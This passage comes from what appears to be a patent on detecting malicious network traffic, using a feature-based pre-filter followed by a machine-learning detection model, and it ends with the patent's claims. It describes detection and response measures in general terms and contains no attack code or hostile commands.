According to various embodiments, the handling of the malicious sample traffic/information may include performing an active measure. The active measure may be performed in accordance with (e.g., based at least in part on) one or more security policies. As an example, the one or more security policies may be preset by a network administrator, a customer (e.g., an organization/company) to a service that provides detection of malicious input strings or files, etc. Examples of active measures that may be performed include: isolating the input string (e.g., quarantining the input string), deleting the input string, alerting the user that a malicious sample was detected, providing a prompt to a user when a device attempts to open or execute the sample, blocking transmission of the sample, updating a blacklist of malicious input strings (e.g., a mapping of a hash for the sample to an indication that the sample is malicious), etc.

In response to a determination that the traffic does not include a malicious sample at 1450, process 1400 proceeds to 1470 at which the input string is handled as a non-malicious sample (e.g., non-malicious traffic/information).

At 1480, a determination is made as to whether process 1400 is complete. In some embodiments, process 1400 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1400 is to be paused or stopped, etc. In response to a determination that process 1400 is complete, process 1400 ends. In response to a determination that process 1400 is not complete, process 1400 returns to 1410.

Various examples of embodiments described herein are described in connection with flow diagrams. Although the examples may include certain steps performed in a particular order, according to various embodiments, various steps may be performed in various orders and/or various steps may be combined into a single step or in parallel.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
one or more processors configured to:
obtain network traffic;
pre-filter the network traffic based at least in part on a first set of features for traffic reduction; and
use a detection model in connection with determining whether the filtered network traffic comprises malicious traffic, the detection model being based at least in part on a second set of features for malware detection; and
a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.

2. The system of claim 1, wherein the detection model is a machine learning model.

3. The system of claim 2, wherein the machine learning model is trained using a set of one or more feature vectors.

4. The system of claim 3, wherein the machine learning model is a tree-based model.

5. The system of claim 4, wherein the tree-based model is trained using an XGBoost machine learning process.

6. The system of claim 1, wherein pre-filtering the network traffic comprises using a pre-filter model that is based at least in part on the first set of features.

7. The system of claim 6, wherein the pre-filter model is machine learning model.

8. The system of claim 1, wherein the one or more processors are further configured to query the detection model.

9. The system of claim 1, wherein the one or more processors are further configured to:
in response to determining that the filtered network traffic comprises malicious traffic, update a blacklist of files that are deemed to be malicious, the blacklist of files being updated to include one or more identifiers corresponding to network traffic determined to be malicious.

10. The system of claim 1, wherein the one or more processors are further configured to:
in response to determining that the filtered network traffic comprises malicious traffic, provide an indication that the filtered network traffic comprises malicious traffic.

11. The system of claim 1, wherein determining whether the filtered network traffic comprises malicious traffic at a security entity.

12. The system of claim 1, wherein determining whether the filtered network traffic comprises malicious traffic at a cloud-based security service.

13. The system of claim 1, wherein pre-filtering the network traffic based at least in part on the first set of features is performed at a security entity.

14. The system of claim 13, wherein determining whether the filtered network traffic comprises malicious traffic is performed at a cloud-based security service.

15. The system of claim 1, wherein:
pre-filtering the network traffic comprises detecting one or more malicious or suspicious samples; and
the one or more malicious or suspicious samples are forwarded to the detection model.

16. The system of claim 15, wherein the detection model is configured to determine whether a suspicious sample is malicious.

17. The system of claim 1, wherein the first set of features is distinct from the second set of features.

18. A method, comprising:
obtaining, by one or more processors, network traffic;
pre-filtering the network traffic based at least in part on a first set of features for traffic reduction; and
using a detection model in connection with determining whether the filtered network traffic comprises malicious traffic, the detection model being based at least in part on a second set of features for malware detection.

19. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
obtaining, by one or more processors, network traffic;
pre-filtering the network traffic based at least in part on a first set of features for traffic reduction; and
using a detection model in connection with determining whether the filtered network traffic comprises malicious traffic, the detection model being based at least in part on a second set of features for malware detection.

20. A system, comprising:
one or more processors configured to:
determine a first set of features for training a pre-filtering model to detect a malicious or suspicious sample;
to train the pre-filtering model based at least in part on a first training set and the first set of features;
determine a second set of features for training a detection model to detect malicious samples; and
train the detection model based at least in part on a second training set and the is second set of features; and
a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.
